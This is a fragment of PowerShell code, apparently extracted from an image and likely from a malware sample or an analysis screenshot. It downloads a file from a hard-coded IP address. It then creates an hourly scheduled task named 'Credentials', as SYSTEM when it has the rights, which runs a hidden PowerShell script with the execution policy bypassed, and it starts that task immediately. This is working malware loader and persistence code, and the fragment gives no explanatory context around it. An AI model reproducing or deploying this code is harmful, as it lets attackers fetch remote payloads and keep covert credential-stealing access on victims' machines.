 if($size -ne 3159314){
$url = 'http://128.199.64.236/new.dat?allVVV5' + $key
(New-Object System.Net.WebClient).DownloadFile($url,"$file")
}else{
$status += 'PSold|'
}
$size = (Get-ChildItem $file -recurse | Measure-Object -property length -sum).sum
if($size -eq 3159314){
$status += 'PSok|'
if ($permit){
&cmd.exe /c schtasks /create /ru system /sc MINUTE /mo 60 /st 07:00:00 /tn Credentials /tr
"powershell -nop -w hidden -ep bypass -f %appdata%\Microsoft\cred.ps1" /F
}else{
&cmd.exe /c schtasks /create /sc MINUTE /mo 60 /st 07:00:00 /tn Credentials /tr "powershell
-nop -w hidden -ep bypass -f %appdata%\Microsoft\cred.ps1" /F
}
&cmd.exe /c schtasks /run /tn Credentials